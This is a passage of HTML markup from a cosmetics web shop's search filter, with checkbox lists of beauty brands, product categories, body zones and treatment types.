					<div class="checkbox">					<input type="checkbox" value="2118" data-id-criterion-group="27" id="as4c_27_2118" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2118" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							JUVENA						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="6000" data-id-criterion-group="27" id="as4c_27_6000" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_6000" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							KATE SOMERVILLE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5524" data-id-criterion-group="27" id="as4c_27_5524" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5524" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							KLORANE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="3533" data-id-criterion-group="27" id="as4c_27_3533" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_3533" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							K&Eacute;RASTASE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="3113" data-id-criterion-group="27" id="as4c_27_3113" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_3113" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							L&#039;Occitane						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5077" data-id-criterion-group="27" id="as4c_27_5077" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5077" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							LA COLLINE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="3833" data-id-criterion-group="27" id="as4c_27_3833" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_3833" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							LA MER						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5490" data-id-criterion-group="27" id="as4c_27_5490" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5490" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							LA ROCHE POSAY						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2126" data-id-criterion-group="27" id="as4c_27_2126" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2126" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							LANCASTER						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5965" data-id-criterion-group="27" id="as4c_27_5965" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5965" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							LANEIGE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="3914" data-id-criterion-group="27" id="as4c_27_3914" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_3914" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							LANZALOE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="6001" data-id-criterion-group="27" id="as4c_27_6001" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_6001" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							LAURA MERCIER						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5466" data-id-criterion-group="27" id="as4c_27_5466" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5466" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							LIERAC						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2133" data-id-criterion-group="27" id="as4c_27_2133" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2133" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							LOREAL PROFESSIONNEL						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2135" data-id-criterion-group="27" id="as4c_27_2135" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2135" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							M2 BEAUTE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="6002" data-id-criterion-group="27" id="as4c_27_6002" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_6002" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							MAC						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="6030" data-id-criterion-group="27" id="as4c_27_6030" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_6030" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							MALIN+GOETZ						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5376" data-id-criterion-group="27" id="as4c_27_5376" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5376" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							MARTIDERM						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2727" data-id-criterion-group="27" id="as4c_27_2727" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2727" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							MELVITA						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5212" data-id-criterion-group="27" id="as4c_27_5212" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5212" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							MISS VIVIEN						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5215" data-id-criterion-group="27" id="as4c_27_5215" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5215" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							MOLTON BROWN						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2148" data-id-criterion-group="27" id="as4c_27_2148" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2148" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							MUSSA CANARIA						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="3217" data-id-criterion-group="27" id="as4c_27_3217" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_3217" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							MY CLARINS						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5687" data-id-criterion-group="27" id="as4c_27_5687" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5687" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							NARS						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5415" data-id-criterion-group="27" id="as4c_27_5415" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5415" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							NEUTROGENA						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5013" data-id-criterion-group="27" id="as4c_27_5013" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5013" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							NUXE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2158" data-id-criterion-group="27" id="as4c_27_2158" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2158" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							O.P.I						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2160" data-id-criterion-group="27" id="as4c_27_2160" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2160" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							ORLANE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2161" data-id-criterion-group="27" id="as4c_27_2161" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2161" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							OROFLUIDO						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5818" data-id-criterion-group="27" id="as4c_27_5818" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5818" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							OSKIA						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5676" data-id-criterion-group="27" id="as4c_27_5676" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5676" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							PAYOT						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2169" data-id-criterion-group="27" id="as4c_27_2169" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2169" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							PENHALIGON&#039;S						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5584" data-id-criterion-group="27" id="as4c_27_5584" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5584" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							PERRICONE MD						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2179" data-id-criterion-group="27" id="as4c_27_2179" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2179" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							REDKEN						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5525" data-id-criterion-group="27" id="as4c_27_5525" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5525" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							RENE FURTERER						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2180" data-id-criterion-group="27" id="as4c_27_2180" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2180" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							REVITALASH						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5426" data-id-criterion-group="27" id="as4c_27_5426" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5426" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							RITUALS						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5359" data-id-criterion-group="27" id="as4c_27_5359" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5359" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							SESDERMA						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5934" data-id-criterion-group="27" id="as4c_27_5934" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5934" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							SOL DE JANEIRO						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5690" data-id-criterion-group="27" id="as4c_27_5690" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5690" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							STENDHAL						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="3289" data-id-criterion-group="27" id="as4c_27_3289" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_3289" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							TABAIBALOE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="3120" data-id-criterion-group="27" id="as4c_27_3120" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_3120" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							THE BODY SHOP						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5976" data-id-criterion-group="27" id="as4c_27_5976" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5976" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							THE ORDINARY						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2729" data-id-criterion-group="27" id="as4c_27_2729" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2729" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Tiffany						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5694" data-id-criterion-group="27" id="as4c_27_5694" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5694" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							UNICSKIN						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="3124" data-id-criterion-group="27" id="as4c_27_3124" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_3124" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							URBAN DECAY						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5498" data-id-criterion-group="27" id="as4c_27_5498" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5498" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							VAGISIL						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5061" data-id-criterion-group="27" id="as4c_27_5061" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5061" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							VALMONT						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5491" data-id-criterion-group="27" id="as4c_27_5491" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5491" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							VICHY						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2216" data-id-criterion-group="27" id="as4c_27_2216" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2216" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							VICTORIAS SECRET						</span>
					</label>
					</div>				</li>
						</ul>
							<p data-id-criterion-group="27" class="PM_ASCriterionHideToggleClick PM_ASCriterionHideToggle_1">
					<a href="#" class="PM_ASCriterionHideToggleLink">
						<span class="PM_ASShow">Show all</span>
													<span class="PM_ASHide">Hide</span>
											</a>
				</p>
							</div>
		
</div>
</div>
<div class="clear"></div>
</div>


							</div>
																																					
													<div id="PM_ASCriterionsGroup_1_34" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
									<div id="PM_ASCriterionsOutput_1_34" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_34" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_34" rel="34">
		<span class="PM_ASCriterionsGroupName">
		Category
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">


			<div class="PM_ASCriterionStepEnable customscroll">
					<ul id="PM_ASCriterionGroupCheckbox_1_34" class="PM_ASCriterionGroupCheckbox">
									
			
						 
						

			
						

							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="3064" data-id-criterion-group="34" id="as4c_34_3064" name="as4c[34][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_34_3064" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Female Facial Cosmetics						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="3063" data-id-criterion-group="34" id="as4c_34_3063" name="as4c[34][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_34_3063" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Cosmetics Woman Body						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="3061" data-id-criterion-group="34" id="as4c_34_3061" name="as4c[34][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_34_3061" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Women&#039;s Eye Care Creams and Cosmetics						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="3065" data-id-criterion-group="34" id="as4c_34_3065" name="as4c[34][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_34_3065" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Cosmetics Woman Lips						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="3057" data-id-criterion-group="34" id="as4c_34_3057" name="as4c[34][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_34_3057" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Man Facial Cosmetics						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="3056" data-id-criterion-group="34" id="as4c_34_3056" name="as4c[34][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_34_3056" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Men&#039;s Body Cosmetics						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="3055" data-id-criterion-group="34" id="as4c_34_3055" name="as4c[34][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_34_3055" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Men&#039;s Cosmetic Eye Contour						</span>
					</label>
					</div>				</li>
						</ul>
							</div>
		
</div>
</div>
<div class="clear"></div>
</div>


							</div>
																																					
													<div id="PM_ASCriterionsGroup_1_13" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
									<div id="PM_ASCriterionsOutput_1_13" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_13" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_13" rel="13">
		<span class="PM_ASCriterionsGroupName">
		Body zone
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">


			<div class="PM_ASCriterionStepEnable customscroll">
					<ul id="PM_ASCriterionGroupCheckbox_1_13" class="PM_ASCriterionGroupCheckbox">
									
			
						 
						

			
						

							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1168" data-id-criterion-group="13" id="as4c_13_1168" name="as4c[13][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_13_1168" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Eye Care						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1170" data-id-criterion-group="13" id="as4c_13_1170" name="as4c[13][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_13_1170" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Body						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1171" data-id-criterion-group="13" id="as4c_13_1171" name="as4c[13][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_13_1171" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Lips						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1173" data-id-criterion-group="13" id="as4c_13_1173" name="as4c[13][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_13_1173" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Face						</span>
					</label>
					</div>				</li>
						</ul>
							</div>
		
</div>
</div>
<div class="clear"></div>
</div>


							</div>
																																					
													<div id="PM_ASCriterionsGroup_1_22" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
									<div id="PM_ASCriterionsOutput_1_22" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_22" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_22" rel="22">
		<span class="PM_ASCriterionsGroupName">
		Treatment
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">


			<div class="PM_ASCriterionStepEnable customscroll">
					<ul id="PM_ASCriterionGroupCheckbox_1_22" class="PM_ASCriterionGroupCheckbox">
									
			
						 
						

			
						

							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1332" data-id-criterion-group="22" id="as4c_22_1332" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1332" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Acne						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="5926" data-id-criterion-group="22" id="as4c_22_5926" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_5926" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Alisa						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="5488" data-id-criterion-group="22" id="as4c_22_5488" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_5488" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Calma						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1334" data-id-criterion-group="22" id="as4c_22_1334" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1334" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Anti-wrinkle						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1337" data-id-criterion-group="22" id="as4c_22_1337" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1337" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Anti-ageing						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1341" data-id-criterion-group="22" id="as4c_22_1341" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1341" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Bags and Dark Circles						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1345" data-id-criterion-group="22" id="as4c_22_1345" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1345" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Deodorants						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1349" data-id-criterion-group="22" id="as4c_22_1349" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1349" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Moisturizers						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
					<div class="checkbox">					<input type="checkbox" value="1350" data-id-criterion-group="22" id="as4c_22_1350" name="as4c[22][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_22_1350" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Imperfections						</span>
					</label>
					</div>				</li>
							
								
				
								
																		
				<li>
